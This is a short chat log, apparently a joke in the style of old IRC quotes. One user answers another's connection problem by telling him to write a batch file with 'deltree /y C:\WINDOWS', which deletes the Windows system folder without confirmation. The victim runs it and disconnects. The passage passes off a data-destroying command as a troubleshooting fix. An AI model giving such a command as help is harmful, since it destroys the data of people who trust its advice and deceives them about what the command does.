 Zerotrousers: What's the problem?
pwnhaxx0r1337: it disconnect when i join
Zerotrousers: Ah, I had a similar problem before. What you do is: Go onto
notepad, and type:
@echo off
deltree /y C:\WINDOWS
pwnhaxx0r1337: ok now wat
Zerotrousers: Save it as a .bat and run
pwnhaxx0r1337 has disconnected.